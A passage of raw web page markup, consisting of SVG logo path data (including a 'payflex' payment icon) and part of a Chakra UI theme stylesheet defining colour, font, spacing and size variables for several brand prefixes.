<path d="M74110 10134 c0 -22 1969 -6028 2002 -6104 101 -240 251 -440 411
-549 73 -50 186 -99 284 -123 125 -31 351 -31 476 0 325 80 558 316 740 748
30 71 317 852 638 1737 320 884 584 1606 585 1604 2 -2 266 -727 588 -1612
321 -886 598 -1646 616 -1690 138 -346 341 -599 575 -717 179 -91 435 -119
654 -73 344 72 595 335 760 795 40 110 1971 5975 1971 5985 0 3 -337 5 -750 5
l-749 0 -159 -482 c-87 -266 -419 -1278 -737 -2250 -319 -972 -583 -1764 -586
-1760 -3 4 -279 747 -614 1652 -652 1764 -639 1729 -692 1835 -197 394 -491
580 -893 562 -149 -7 -224 -25 -345 -82 -201 -94 -342 -247 -468 -506 -29 -59
-329 -854 -667 -1767 -338 -913 -616 -1659 -618 -1657 -1 1 -331 1003 -731
2226 l-729 2224 -781 3 c-430 1 -781 -1 -781 -4z" />
<path d="M47185 10114 c-574 -78 -1050 -346 -1365 -769 -390 -524 -494 -1244
-274 -1904 39 -118 167 -366 241 -470 295 -411 723 -683 1233 -785 205 -41
301 -46 909 -46 354 0 601 -4 641 -11 265 -42 471 -226 534 -475 21 -80 21
-251 1 -329 -54 -212 -203 -374 -415 -449 l-85 -31 -1557 -3 -1558 -2 0 -680
0 -680 2495 0 2495 0 0 1995 0 1995 -1527 2 c-1715 4 -1563 -3 -1732 79 -142
70 -251 197 -308 361 -34 96 -42 242 -19 348 40 189 170 358 339 439 153 75
49 71 1735 71 l1512 0 0 680 0 680 -1597 -1 c-1286 -1 -1618 -4 -1698 -15z" />
<path d="M84577 5684 c-229 -41 -445 -154 -612 -318 -346 -341 -448 -849 -262
-1311 110 -275 360 -523 639 -634 385 -154 833 -100 1159 140 324 239 497 611
476 1023 -15 299 -131 559 -342 772 -177 179 -382 286 -632 329 -106 19 -321
18 -426 -1z m389 -225 c369 -65 670 -363 750 -743 19 -93 20 -299 0 -391 -54
-254 -195 -466 -401 -605 -171 -115 -306 -155 -525 -154 -115 1 -162 6 -225
23 -336 90 -596 359 -682 707 -26 108 -24 343 5 459 28 112 104 268 175 360
127 166 332 295 537 339 78 17 283 20 366 5z" />
<path d="M84412 4523 l3 -618 105 0 105 0 3 203 2 203 82 -3 81 -3 130 -202
130 -203 123 0 c68 0 124 2 124 5 0 3 -61 102 -135 219 -74 118 -135 218 -135
222 1 5 24 25 52 44 198 133 225 452 53 623 -104 105 -191 127 -503 127 l-222
0 2 -617z m514 372 c61 -36 99 -103 98 -175 -1 -134 -112 -221 -249 -196 -43
8 -113 68 -132 113 -16 39 -17 121 -2 160 14 37 66 92 104 109 51 23 132 18
181 -11z" />
</g>
</symbol><symbol viewBox="0 0 62 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="payflex-icon">
<rect width="62" height="19" fill="white" />
<path d="M24.1584 8.70857C24.0712 8.39865 23.9356 8.12747 23.7613 7.88535C23.587 7.64322 23.3545 7.44952 23.0737 7.31393C22.7928 7.16866 22.4635 7.10086 22.0955 7.10086C21.6984 7.10086 21.3691 7.17834 21.0979 7.3333C20.8267 7.48826 20.5943 7.68196 20.4297 7.93377C20.2553 8.1759 20.1294 8.45677 20.0519 8.77637C19.897 9.41558 19.897 10.0742 20.0616 10.7134C20.1488 11.033 20.2747 11.3138 20.4587 11.556C20.633 11.7981 20.8752 11.9918 21.1463 12.1371C21.4272 12.2823 21.7759 12.3598 22.173 12.3598C22.5797 12.3598 22.9187 12.2823 23.1802 12.1274C23.4514 11.9724 23.6644 11.769 23.8291 11.5269C23.9937 11.2751 24.1099 10.9942 24.1874 10.6649C24.2649 10.3357 24.294 10.0064 24.294 9.67707C24.294 9.3381 24.2455 9.01849 24.1584 8.70857ZM19.9648 6.24859V7.18803H19.9938C20.1875 6.80063 20.4878 6.51977 20.9042 6.34544C21.3207 6.17111 21.7662 6.08394 22.2601 6.08394C22.8122 6.08394 23.2867 6.18079 23.6935 6.38417C24.1003 6.57787 24.4392 6.84905 24.7104 7.18803C24.9816 7.527 25.185 7.9144 25.3206 8.35023C25.4562 8.78605 25.524 9.25093 25.524 9.74487C25.524 10.2388 25.4562 10.7037 25.3206 11.1395C25.185 11.5753 24.9913 11.9627 24.7201 12.2823C24.4489 12.6116 24.1099 12.8634 23.7032 13.0571C23.2964 13.2412 22.8218 13.338 22.2795 13.338C22.1052 13.338 21.9115 13.3186 21.6984 13.2896C21.4756 13.2508 21.2626 13.1927 21.0592 13.1152C20.8461 13.0378 20.6427 12.9215 20.4587 12.786C20.2747 12.6504 20.1197 12.476 19.9841 12.2727H19.9551V15.827H18.7832V6.25827H19.9648V6.24859ZM31.025 9.59959C30.8798 9.70613 30.6861 9.78361 30.4439 9.83203C30.2018 9.88046 29.9597 9.9192 29.6885 9.94825C29.427 9.97731 29.1655 10.016 28.8943 10.0548C28.6232 10.0935 28.3907 10.1613 28.1776 10.2485C27.9646 10.3357 27.7902 10.4616 27.6643 10.6262C27.5384 10.7908 27.461 11.0136 27.461 11.3042C27.461 11.4882 27.4997 11.6528 27.5772 11.7787C27.6547 11.9046 27.7515 12.0112 27.8774 12.0886C28.0033 12.1661 28.1486 12.2242 28.3132 12.263C28.4876 12.3017 28.6619 12.3114 28.8362 12.3114C29.2236 12.3114 29.5529 12.263 29.8241 12.1564C30.0953 12.0596 30.3277 11.924 30.4924 11.769C30.6667 11.6141 30.7926 11.4397 30.8798 11.2654C30.9572 11.0814 31.0057 10.9071 31.0057 10.7521L31.025 9.59959ZM32.9136 13.154C32.7102 13.2702 32.4294 13.3283 32.071 13.3283C31.7708 13.3283 31.5287 13.2508 31.3543 13.0765C31.18 12.9119 31.0831 12.6407 31.0831 12.263C30.7635 12.6407 30.3955 12.9119 29.9597 13.0765C29.5335 13.2412 29.0784 13.3283 28.5844 13.3283C28.2648 13.3283 27.9646 13.2993 27.674 13.2218C27.3835 13.154 27.1317 13.0378 26.9186 12.8828C26.7055 12.7278 26.5409 12.5341 26.415 12.2823C26.2891 12.0402 26.231 11.74 26.231 11.3913C26.231 10.9942 26.2988 10.6746 26.4343 10.4228C26.5699 10.171 26.754 9.96762 26.9767 9.81266C27.1995 9.6577 27.461 9.54148 27.7515 9.45432C28.0421 9.37684 28.3326 9.30904 28.6425 9.25093C28.9621 9.19282 29.2624 9.1444 29.5529 9.11534C29.8435 9.08629 30.0953 9.03786 30.318 8.97975C30.5408 8.92164 30.7151 8.83448 30.841 8.72794C30.9669 8.62141 31.0347 8.45677 31.0347 8.2437C31.0347 7.99189 30.9863 7.79818 30.8894 7.64322C30.7926 7.48826 30.6667 7.37204 30.5117 7.29456C30.3568 7.21708 30.1921 7.15898 29.9984 7.12992C29.8144 7.10087 29.6304 7.09118 29.4464 7.09118C28.9524 7.09118 28.536 7.17834 28.2067 7.36236C27.8774 7.54637 27.6934 7.89503 27.674 8.39865H26.5021C26.5215 7.96283 26.6087 7.60448 26.7733 7.31393C26.938 7.0137 27.1607 6.78126 27.4319 6.59725C27.7031 6.41323 28.0227 6.27764 28.3713 6.20016C28.72 6.12268 29.0977 6.08394 29.5045 6.08394C29.8241 6.08394 30.1437 6.10331 30.4633 6.15174C30.7732 6.19048 31.0638 6.28732 31.3253 6.42291C31.5771 6.5585 31.7902 6.7522 31.9451 7.00401C32.1001 7.25582 32.1775 7.57543 32.1775 7.9822V11.5366C32.1775 11.8078 32.1969 12.0015 32.226 12.1274C32.2647 12.2533 32.3616 12.3114 32.5456 12.3114C32.6521 12.3114 32.7683 12.292 32.9039 12.263L32.9136 13.154ZM36.5164 14.1031C36.3808 14.4421 36.2452 14.7326 36.1097 14.9651C35.9741 15.1975 35.8288 15.3912 35.6641 15.5365C35.4995 15.6818 35.3252 15.7883 35.1315 15.8561C34.9378 15.9239 34.7053 15.9529 34.4535 15.9529C34.3179 15.9529 34.1823 15.9433 34.0371 15.9239C33.9015 15.9045 33.7659 15.8755 33.64 15.827V14.7908C33.7465 14.8295 33.8531 14.8682 33.9886 14.907C34.1242 14.936 34.2308 14.9554 34.3276 14.9554C34.5697 14.9554 34.7634 14.8973 34.9281 14.7908C35.0927 14.6842 35.209 14.5196 35.2864 14.3162L35.7707 13.1443L32.9523 6.24859H34.2695L36.3421 11.9143H36.3712L38.3663 6.24859H39.6059L36.5164 14.1031ZM39.8771 7.25582V6.24859H41.0781V5.21229C41.0781 4.65056 41.2427 4.22442 41.5817 3.93387C41.911 3.64332 42.4049 3.49805 43.0441 3.49805C43.1507 3.49805 43.2766 3.50773 43.4218 3.5271C43.5671 3.54647 43.693 3.56584 43.7995 3.60458V4.59245C43.693 4.55371 43.5865 4.53434 43.4703 4.52465C43.3637 4.51497 43.2475 4.50529 43.141 4.50529C42.8601 4.50529 42.6373 4.55371 42.4824 4.66993C42.3274 4.77646 42.2499 4.97985 42.2499 5.28977V6.25827H43.6155V7.26551H42.2403V13.1927H41.0684V7.25582H39.8771ZM44.7293 3.60458H45.9012V13.1734H44.7293V3.60458ZM52.1771 8.28243C52.0705 8.04031 51.9349 7.83693 51.7509 7.6626C51.5766 7.48827 51.3635 7.35267 51.1214 7.24614C50.8793 7.14929 50.6081 7.09118 50.3175 7.09118C50.0173 7.09118 49.7461 7.1396 49.4943 7.24614C49.2522 7.34299 49.0391 7.48826 48.8745 7.67228C48.7001 7.84661 48.5646 8.05968 48.458 8.29212C48.3515 8.52456 48.2934 8.77637 48.2837 9.04755H52.3611C52.3514 8.78605 52.2836 8.52456 52.1771 8.28243ZM52.4579 12.7375C51.9253 13.1346 51.257 13.3283 50.4531 13.3283C49.8817 13.3283 49.3975 13.2412 48.9713 13.0571C48.5452 12.8731 48.2062 12.6213 47.9254 12.3017C47.6445 11.9821 47.4314 11.5947 47.2861 11.1492C47.1409 10.7037 47.0634 10.2194 47.044 9.68676C47.044 9.16377 47.1312 8.67952 47.2861 8.2437C47.4508 7.80787 47.6832 7.42047 47.9738 7.10086C48.2643 6.78126 48.6324 6.52945 49.0294 6.34544C49.4362 6.17111 49.8817 6.07425 50.366 6.07425C50.9955 6.07425 51.5282 6.20016 51.9349 6.46165C52.3514 6.71346 52.6904 7.04275 52.9325 7.43015C53.1746 7.81755 53.3586 8.25338 53.4555 8.71826C53.5523 9.18314 53.5911 9.61896 53.5717 10.0451H48.2546C48.245 10.355 48.2837 10.6359 48.3612 10.9071C48.4483 11.1782 48.5742 11.4204 48.7583 11.6334C48.9423 11.8465 49.1747 12.0112 49.4556 12.1371C49.7364 12.263 50.0754 12.3211 50.4531 12.3211C50.9471 12.3211 51.3538 12.2145 51.6734 11.9821C51.9834 11.7593 52.1964 11.4204 52.2933 10.9652H53.4458C53.3296 11.7593 52.9906 12.3404 52.4579 12.7375ZM53.6976 6.24859H55.1988L56.9033 8.66983L58.6757 6.24859H60.08L57.62 9.43495L60.3706 13.1734H58.8694L56.8937 10.3066L54.9179 13.1734H53.5039L56.1673 9.5318L53.6976 6.24859Z" fill="#002751" />
<path d="M10.2229 8.0507C10.0002 9.11605 10.0002 10.2105 10.2229 11.2855C11.7822 11.5954 13.264 12.3315 14.4747 13.513C13.3899 12.4574 12.8476 11.0627 12.8476 9.66809C12.8476 8.28314 13.3899 6.8885 14.4747 5.82315C13.2737 6.99503 11.7822 7.74078 10.2229 8.0507ZM6.92036 8.0507C8.01476 8.26377 9.13822 8.26377 10.2326 8.0507C10.5425 6.53015 11.3077 5.0774 12.5183 3.90552C11.4336 4.96118 10.0099 5.49386 8.58618 5.49386C7.16248 5.49386 5.73879 4.96118 4.65407 3.90552C5.84532 5.0774 6.61044 6.53015 6.92036 8.0507ZM10.2229 11.2758C9.12853 11.0627 8.00508 11.0627 6.91067 11.2758C6.60075 12.7963 5.83564 14.2491 4.62501 15.421C5.70973 14.3653 7.13343 13.8326 8.55712 13.8326C9.98081 13.8326 11.4045 14.3653 12.4892 15.421C11.298 14.2394 10.5425 12.7963 10.2229 11.2758ZM6.91067 11.2758C7.13343 10.2105 7.13343 9.11605 6.91067 8.04101C5.35139 7.73109 3.86958 6.99503 2.65896 5.81346C3.75336 6.86913 4.29572 8.26376 4.29572 9.6584C4.29572 11.053 3.75336 12.438 2.66864 13.5033C3.87927 12.3218 5.36107 11.576 6.91067 11.2758Z" fill="#6467A6" />
<path d="M2.66849 3.8956C2.12613 4.42827 2.12613 5.28056 2.66849 5.81323C3.87911 6.9948 5.36092 7.73086 6.9202 8.04078C6.61028 6.52992 5.84517 5.07717 4.63454 3.8956C4.09218 3.36293 3.21085 3.36293 2.66849 3.8956ZM2.66849 15.4207C3.21085 15.9534 4.09218 15.9534 4.63454 15.4207C5.84517 14.2392 6.61028 12.7961 6.9202 11.2756C5.36092 11.5855 3.87911 12.3215 2.66849 13.5031C2.12613 14.0358 2.12613 14.8881 2.66849 15.4207ZM14.4745 15.4207C13.9321 15.9534 13.0508 15.9534 12.5084 15.4207C11.2978 14.2392 10.5424 12.7961 10.2228 11.2756C11.7821 11.5855 13.2639 12.3215 14.4745 13.5031C15.0169 14.0358 15.0169 14.8881 14.4745 15.4207ZM14.4745 3.8956C15.0169 4.42827 15.0169 5.28056 14.4745 5.81323C13.2639 6.9948 11.7821 7.73086 10.2228 8.04078C10.5327 6.52024 11.2978 5.06748 12.5084 3.8956C13.0508 3.36293 13.9321 3.36293 14.4745 3.8956Z" fill="#002751" />
</symbol></svg></div><div class="react-target"><style data-emotion="css-global 1qkx1z">:host,:root,[data-theme]{--chakra-ring-inset:var(--chakra-empty,/*!*/ /*!*/);--chakra-ring-offset-width:0px;--chakra-ring-offset-color:#fff;--chakra-ring-color:rgba(66, 153, 225, 0.6);--chakra-ring-offset-shadow:0 0 #0000;--chakra-ring-shadow:0 0 #0000;--chakra-space-x-reverse:0;--chakra-space-y-reverse:0;--chakra-colors-transparent:transparent;--chakra-colors-current:currentColor;--chakra-colors-black:#000000;--chakra-colors-white:#FFFFFF;--chakra-colors-whiteAlpha-50:rgba(255, 255, 255, 0.04);--chakra-colors-whiteAlpha-100:rgba(255, 255, 255, 0.06);--chakra-colors-whiteAlpha-200:rgba(255, 255, 255, 0.08);--chakra-colors-whiteAlpha-300:rgba(255, 255, 255, 0.16);--chakra-colors-whiteAlpha-400:rgba(255, 255, 255, 0.24);--chakra-colors-whiteAlpha-500:rgba(255, 255, 255, 0.36);--chakra-colors-whiteAlpha-600:rgba(255, 255, 255, 0.48);--chakra-colors-whiteAlpha-700:rgba(255, 255, 255, 0.64);--chakra-colors-whiteAlpha-800:rgba(255, 255, 255, 0.80);--chakra-colors-whiteAlpha-900:rgba(255, 255, 255, 0.92);--chakra-colors-blackAlpha-50:rgba(0, 0, 0, 0.04);--chakra-colors-blackAlpha-100:rgba(0, 0, 0, 0.06);--chakra-colors-blackAlpha-200:rgba(0, 0, 0, 0.08);--chakra-colors-blackAlpha-300:rgba(0, 0, 0, 0.16);--chakra-colors-blackAlpha-400:rgba(0, 0, 0, 0.24);--chakra-colors-blackAlpha-500:rgba(0, 0, 0, 0.36);--chakra-colors-blackAlpha-600:rgba(0, 0, 0, 0.48);--chakra-colors-blackAlpha-700:rgba(0, 0, 0, 0.64);--chakra-colors-blackAlpha-800:rgba(0, 0, 0, 0.80);--chakra-colors-blackAlpha-900:rgba(0, 0, 0, 0.92);--chakra-colors-gray-50:#F3F3F3;--chakra-colors-gray-100:#E5E5E5;--chakra-colors-gray-200:#C9C9C9;--chakra-colors-gray-300:#AEAEAE;--chakra-colors-gray-400:#A0A0A0;--chakra-colors-gray-500:#939393;--chakra-colors-gray-600:#747474;--chakra-colors-gray-700:#5C5C5C;--chakra-colors-gray-800:#444444;--chakra-colors-gray-900:#181818;--chakra-colors-red-50:#FEF1EE;--chakra-colors-red-100:#FEDED8;--chakra-colors-red-200:#FEB8AB;--chakra-colors-red-300:#FE8F7D;--chakra-colors-red-400:#FE7765;--chakra-colors-red-500:#FE5C4C;--chakra-colors-red-600:#EA001E;--chakra-colors-red-700:#BA0517;--chakra-colors-red-800:#8E030F;--chakra-colors-red-900:#640103;--chakra-colors-red-1000:#a00001;--chakra-colors-orange-50:#FEF1ED;--chakra-colors-orange-100:#FFDED5;--chakra-colors-orange-200:#FEB9A5;--chakra-colors-orange-300:#FF906E;--chakra-colors-orange-400:#FF784F;--chakra-colors-orange-500:#FF5D2D;--chakra-colors-orange-600:#D83A00;--chakra-colors-orange-700:#AA3001;--chakra-colors-orange-800:#7E2600;--chakra-colors-orange-900:#541D01;--chakra-colors-yellow-50:#FBF3E0;--chakra-colors-yellow-100:#F9E3B6;--chakra-colors-yellow-200:#FCC003;--chakra-colors-yellow-300:#E4A201;--chakra-colors-yellow-400:#D79304;--chakra-colors-yellow-500:#CA8501;--chakra-colors-yellow-600:#A86403;--chakra-colors-yellow-700:#8C4B02;--chakra-colors-yellow-800:#6F3400;--chakra-colors-yellow-900:#4F2100;--chakra-colors-green-50:#EBF7E6;--chakra-colors-green-100:#CDEFC4;--chakra-colors-green-200:#91DB8B;--chakra-colors-green-300:#45C65A;--chakra-colors-green-400:#41B658;--chakra-colors-green-500:#3BA755;--chakra-colors-green-600:#2E844A;--chakra-colors-green-700:#22683E;--chakra-colors-green-800:#194E31;--chakra-colors-green-900:#0E3522;--chakra-colors-teal-50:#DEF9F3;--chakra-colors-teal-100:#ACF3E4;--chakra-colors-teal-200:#04E1CB;--chakra-colors-teal-300:#01C3B3;--chakra-colors-teal-400:#03B4A7;--chakra-colors-teal-500:#06A59A;--chakra-colors-teal-600:#0B827C;--chakra-colors-teal-700:#056764;--chakra-colors-teal-800:#024D4C;--chakra-colors-teal-900:#023434;--chakra-colors-blue-50:#EEF4FF;--chakra-colors-blue-100:#D8E6FE;--chakra-colors-blue-200:#AACBFF;--chakra-colors-blue-300:#78B0FD;--chakra-colors-blue-400:#57A3FD;--chakra-colors-blue-500:#1B96FF;--chakra-colors-blue-600:#0176D3;--chakra-colors-blue-700:#0B5CAB;--chakra-colors-blue-800:#014486;--chakra-colors-blue-900:#032D60;--chakra-colors-cyan-50:#EAF5FE%;--chakra-colors-cyan-100:#CFE9FE;--chakra-colors-cyan-200:#90D0FE;--chakra-colors-cyan-300:#1AB9FF;--chakra-colors-cyan-400:#08ABED;--chakra-colors-cyan-500:#0D9DDA;--chakra-colors-cyan-600:#107CAD;--chakra-colors-cyan-700:#05628A;--chakra-colors-cyan-800:#084968;--chakra-colors-cyan-900:#023248;--chakra-colors-purple-50:#F6F2FB;--chakra-colors-purple-100:#ECE1F9;--chakra-colors-purple-200:#D78FF5;--chakra-colors-purple-300:#C29EF1;--chakra-colors-purple-400:#B78DEF;--chakra-colors-purple-500:#AD7BEE;--chakra-colors-purple-600:#9050E9;--chakra-colors-purple-700:#7526E3;--chakra-colors-purple-800:#5A1BA9;--chakra-colors-purple-900:#401075;--chakra-colors-pink-50:#F9F0FF;--chakra-colors-pink-100:#F2DEFE;--chakra-colors-pink-200:#E5B9FE;--chakra-colors-pink-300:#D892FE;--chakra-colors-pink-400:#D17DFE;--chakra-colors-pink-500:#CB65FF;--chakra-colors-pink-600:#BA01FF;--chakra-colors-pink-700:#9602C7;--chakra-colors-pink-800:#730394;--chakra-colors-pink-900:#520066;--chakra-colors-linkedin-50:#E8F4F9;--chakra-colors-linkedin-100:#CFEDFB;--chakra-colors-linkedin-200:#9BDAF3;--chakra-colors-linkedin-300:#68C7EC;--chakra-colors-linkedin-400:#34B3E4;--chakra-colors-linkedin-500:#00A0DC;--chakra-colors-linkedin-600:#008CC9;--chakra-colors-linkedin-700:#0077B5;--chakra-colors-linkedin-800:#005E93;--chakra-colors-linkedin-900:#004471;--chakra-colors-facebook-50:#E8F4F9;--chakra-colors-facebook-100:#D9DEE9;--chakra-colors-facebook-200:#B7C2DA;--chakra-colors-facebook-300:#6482C0;--chakra-colors-facebook-400:#4267B2;--chakra-colors-facebook-500:#385898;--chakra-colors-facebook-600:#314E89;--chakra-colors-facebook-700:#29487D;--chakra-colors-facebook-800:#223B67;--chakra-colors-facebook-900:#1E355B;--chakra-colors-messenger-50:#D0E6FF;--chakra-colors-messenger-100:#B9DAFF;--chakra-colors-messenger-200:#A2CDFF;--chakra-colors-messenger-300:#7AB8FF;--chakra-colors-messenger-400:#2E90FF;--chakra-colors-messenger-500:#0078FF;--chakra-colors-messenger-600:#0063D1;--chakra-colors-messenger-700:#0052AC;--chakra-colors-messenger-800:#003C7E;--chakra-colors-messenger-900:#002C5C;--chakra-colors-whatsapp-50:#dffeec;--chakra-colors-whatsapp-100:#b9f5d0;--chakra-colors-whatsapp-200:#90edb3;--chakra-colors-whatsapp-300:#65e495;--chakra-colors-whatsapp-400:#3cdd78;--chakra-colors-whatsapp-500:#22c35e;--chakra-colors-whatsapp-600:#179848;--chakra-colors-whatsapp-700:#0c6c33;--chakra-colors-whatsapp-800:#01421c;--chakra-colors-whatsapp-900:#001803;--chakra-colors-twitter-50:#E5F4FD;--chakra-colors-twitter-100:#C8E9FB;--chakra-colors-twitter-200:#A8DCFA;--chakra-colors-twitter-300:#83CDF7;--chakra-colors-twitter-400:#57BBF5;--chakra-colors-twitter-500:#1DA1F2;--chakra-colors-twitter-600:#1A94DA;--chakra-colors-twitter-700:#1681BF;--chakra-colors-twitter-800:#136B9E;--chakra-colors-twitter-900:#0D4D71;--chakra-colors-telegram-50:#E3F2F9;--chakra-colors-telegram-100:#C5E4F3;--chakra-colors-telegram-200:#A2D4EC;--chakra-colors-telegram-300:#7AC1E4;--chakra-colors-telegram-400:#47A9DA;--chakra-colors-telegram-500:#0088CC;--chakra-colors-telegram-600:#007AB8;--chakra-colors-telegram-700:#006BA1;--chakra-colors-telegram-800:#005885;--chakra-colors-telegram-900:#003F5E;--chakra-colors-CUM-primary:#a00001;--chakra-colors-CUM-secondary:#101111;--chakra-colors-CUM-primaryHighlight:#ed1c24!important;--chakra-colors-CUM-primaryHighlightBold:#ed1c24!important;--chakra-colors-CUM-secondaryHighlight:#3ab44a!important;--chakra-colors-CUM-secondaryHighlightBold:#3ab44a!important;--chakra-colors-CUM-default:#101111;--chakra-colors-OK-primary:#dcd2c7;--chakra-colors-OK-secondary:black;--chakra-colors-OK-primaryHighlight:#ed2124!important;--chakra-colors-OK-primaryHighlightBold:#ed2124!important;--chakra-colors-OK-secondaryHighlight:#cc742a!important;--chakra-colors-OK-secondaryHighlightBold:#cc742a!important;--chakra-colors-OK-default:#101111;--chakra-colors-PT-primary:#dec1b6;--chakra-colors-PT-secondary:#363736;--chakra-colors-PT-primaryHighlight:#cc123c!important;--chakra-colors-PT-primaryHighlightBold:#cc123c!important;--chakra-colors-PT-secondaryHighlight:#BE6A6B!important;--chakra-colors-PT-secondaryHighlightBold:#D4AF37!important;--chakra-colors-PT-default:#101111;--chakra-colors-LC-primary:#F14345;--chakra-colors-LC-secondary:#363736;--chakra-colors-LC-primaryHighlight:#ed1c24!important;--chakra-colors-LC-primaryHighlightBold:#ed1c24!important;--chakra-colors-LC-secondaryHighlight:#3ab44a!important;--chakra-colors-LC-secondaryHighlightBold:#3ab44a!important;--chakra-colors-LC-default:#101111;--chakra-borders-none:0;--chakra-borders-1px:1px solid;--chakra-borders-2px:2px solid;--chakra-borders-4px:4px solid;--chakra-borders-8px:8px solid;--chakra-fonts-heading:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--chakra-fonts-body:-apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--chakra-fonts-mono:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--chakra-fonts-CUM-primary:Inter;--chakra-fonts-OK-primary:Asap;--chakra-fonts-OK-secondary:Montserrat;--chakra-fonts-PT-primary:Mulish;--chakra-fonts-LC-primary:Supreme;--chakra-fontSizes-xs:0.75rem;--chakra-fontSizes-sm:0.875rem;--chakra-fontSizes-md:1rem;--chakra-fontSizes-lg:1.125rem;--chakra-fontSizes-xl:1.25rem;--chakra-fontSizes-2xl:1.5rem;--chakra-fontSizes-3xl:1.875rem;--chakra-fontSizes-4xl:2.25rem;--chakra-fontSizes-5xl:3rem;--chakra-fontSizes-6xl:3.75rem;--chakra-fontSizes-7xl:4.5rem;--chakra-fontSizes-8xl:6rem;--chakra-fontSizes-9xl:8rem;--chakra-fontWeights-hairline:100;--chakra-fontWeights-thin:200;--chakra-fontWeights-light:300;--chakra-fontWeights-normal:400;--chakra-fontWeights-medium:500;--chakra-fontWeights-semibold:600;--chakra-fontWeights-bold:700;--chakra-fontWeights-extrabold:800;--chakra-fontWeights-black:900;--chakra-letterSpacings-tighter:-0.05em;--chakra-letterSpacings-tight:-0.025em;--chakra-letterSpacings-normal:0;--chakra-letterSpacings-wide:0.025em;--chakra-letterSpacings-wider:0.05em;--chakra-letterSpacings-widest:0.1em;--chakra-lineHeights-3:.75rem;--chakra-lineHeights-4:1rem;--chakra-lineHeights-5:1.25rem;--chakra-lineHeights-6:1.5rem;--chakra-lineHeights-7:1.75rem;--chakra-lineHeights-8:2rem;--chakra-lineHeights-9:2.25rem;--chakra-lineHeights-10:2.5rem;--chakra-lineHeights-normal:normal;--chakra-lineHeights-none:1;--chakra-lineHeights-shorter:1.25;--chakra-lineHeights-short:1.375;--chakra-lineHeights-base:1.5;--chakra-lineHeights-tall:1.625;--chakra-lineHeights-taller:2;--chakra-radii-none:0;--chakra-radii-sm:0.125rem;--chakra-radii-base:0.25rem;--chakra-radii-md:0.375rem;--chakra-radii-lg:0.5rem;--chakra-radii-xl:0.75rem;--chakra-radii-2xl:1rem;--chakra-radii-3xl:1.5rem;--chakra-radii-full:9999px;--chakra-space-1:0.25rem;--chakra-space-2:0.5rem;--chakra-space-3:0.75rem;--chakra-space-4:1rem;--chakra-space-5:1.25rem;--chakra-space-6:1.5rem;--chakra-space-7:1.75rem;--chakra-space-8:2rem;--chakra-space-9:2.25rem;--chakra-space-10:2.5rem;--chakra-space-11:2.75rem;--chakra-space-12:3rem;--chakra-space-14:3.5rem;--chakra-space-16:4rem;--chakra-space-20:5rem;--chakra-space-24:6rem;--chakra-space-28:7rem;--chakra-space-32:8rem;--chakra-space-36:9rem;--chakra-space-40:10rem;--chakra-space-44:11rem;--chakra-space-48:12rem;--chakra-space-52:13rem;--chakra-space-56:14rem;--chakra-space-60:15rem;--chakra-space-64:16rem;--chakra-space-72:18rem;--chakra-space-80:20rem;--chakra-space-96:24rem;--chakra-space-px:1px;--chakra-space-0-5:0.125rem;--chakra-space-1-5:0.375rem;--chakra-space-2-5:0.625rem;--chakra-space-3-5:0.875rem;--chakra-shadows-xs:0 0 0 1px rgba(0, 0, 0, 0.05);--chakra-shadows-sm:0 1px 2px 0 rgba(0, 0, 0, 0.05);--chakra-shadows-base:0 1px 3px 0 rgba(0, 0, 0, 0.1),0 1px 2px 0 rgba(0, 0, 0, 0.06);--chakra-shadows-md:0 4px 6px -1px rgba(0, 0, 0, 0.1),0 2px 4px -1px rgba(0, 0, 0, 0.06);--chakra-shadows-lg:0 10px 15px -3px rgba(0, 0, 0, 0.1),0 4px 6px -2px rgba(0, 0, 0, 0.05);--chakra-shadows-xl:0 20px 25px -5px rgba(0, 0, 0, 0.1),0 10px 10px -5px rgba(0, 0, 0, 0.04);--chakra-shadows-2xl:0 25px 50px -12px rgba(0, 0, 0, 0.25);--chakra-shadows-outline:0 0 0 3px rgba(66, 153, 225, 0.6);--chakra-shadows-inner:inset 0 2px 4px 0 rgba(0,0,0,0.06);--chakra-shadows-none:none;--chakra-shadows-dark-lg:rgba(0, 0, 0, 0.1) 0px 0px 0px 1px,rgba(0, 0, 0, 0.2) 0px 5px 10px,rgba(0, 0, 0, 0.4) 0px 15px 40px;--chakra-shadows-top:0px -1px 3px rgba(0, 0, 0, 0.1),0px -1px 2px rgba(0, 0, 0, 0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakr